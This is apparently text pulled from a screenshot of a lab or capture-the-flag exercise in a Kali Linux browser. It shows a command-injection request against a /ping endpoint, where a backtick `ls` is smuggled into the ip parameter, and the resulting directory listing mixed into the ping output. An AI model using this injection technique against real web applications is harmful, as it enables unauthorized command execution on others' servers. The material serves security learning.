 10.10.196.14:8081/ping?ip="10.8.123.194%20 ; `(ls)`" 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
PING 10.8.123.194 index.js node_modules package.json package-lock.json start.sh utech.db.sqlite
(10.8.123.194) 56(84) bytes of data. 64 bytes from 10.8.123.194: icmp_seq=1 ttl=63 time=202 ms ---
10.8.123.194 index.js node_modules package.json package-lock.json start.sh utech.db.sqlite ping
statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =
202.125/202.125/202.125/0.000 ms